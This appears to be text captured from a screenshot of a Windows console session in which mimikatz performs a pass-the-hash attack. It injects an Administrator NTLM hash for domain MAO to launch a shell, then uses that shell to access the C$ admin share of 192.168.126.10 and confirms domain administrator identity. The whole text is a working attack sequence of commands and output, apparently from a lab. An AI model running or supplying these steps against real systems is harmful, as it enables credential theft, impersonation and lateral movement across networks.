 C:\Users\xiao\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:MAO /ntlm:570a9a65db8fba761
c1008a51d4c95ab /run:cmd
user    : Administrator
domain  : MAO
program : cmd
impers. : no
NTLM    : 570a9a65db8fba761c1008a51d4c95ab
|  PID  812
|  TID  1912
|  LSA Process is now R/W
|  LUID 0 ; 898106 (00000000:000db43a)
\_ msv1_0   - data copy @ 0000000000165D30 : OK !
\_ kerberos - data copy @ 0000000000171B78
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001989658 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.126.10\c$
驱动器 \\192.168.126.10\c$ 中的卷没有标签。
卷的序列号是 5871-316D
\\192.168.126.10\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2023/02/15  08:48    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/02/15  08:47    <DIR>          Users
2023/02/15  09:26    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,412,796,928 可用字节
C:\Windows\system32>whoami
mao\administrator
C:\Windows\system32>